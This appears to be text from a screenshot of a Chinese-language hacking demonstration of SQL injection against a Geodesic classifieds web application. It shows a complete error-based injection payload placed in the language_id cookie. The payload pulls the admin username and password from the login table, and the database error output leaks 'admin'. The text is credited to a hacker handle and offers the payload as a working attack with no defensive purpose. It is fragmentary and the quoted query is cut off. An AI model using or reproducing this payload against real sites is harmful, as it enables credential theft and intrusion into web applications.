 检测网址 http: .com/
Cookies 修改
classified_session=2e0b2c11ec32f060fb5a9d4299d117d1; language_id=1 and(select 1 from
(select count(*),concat((select (select (select concat
(0x7e,0x27,username,0x3a,password,0x27,0x7e) from geodesic_classifieds_logins limit
0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a) and 1=1
自动读
读取
修改
There has been a database error
Error returned:
db Error returned:Duplicate entry '~'admin: for key
'group_key'
截图 BY 混世魔王
http://26836659.blogcn.com
With the following query:
SELECT * FROM geodesic_text_languages where language_id = 1 and(select 1
from(select count(*),concat((select (select (select concat
(0x7e,0x27,username,0x3a,password,0x27,0x7e) from
geodesic_classifieds_logins limit 0,1)) from information_schema.tables